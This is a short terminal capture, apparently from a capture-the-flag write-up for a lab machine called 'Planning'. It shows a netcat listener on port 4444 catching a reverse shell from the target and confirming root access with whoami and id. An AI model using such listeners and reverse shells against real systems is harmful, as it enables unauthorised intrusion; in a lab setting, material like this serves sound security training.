 ┌──(kali㉿kali)-[~/Desktop/Machines/Planning]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.68] from (UNKNOWN) [10.10.11.68] 58898
# whoami
whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root)
#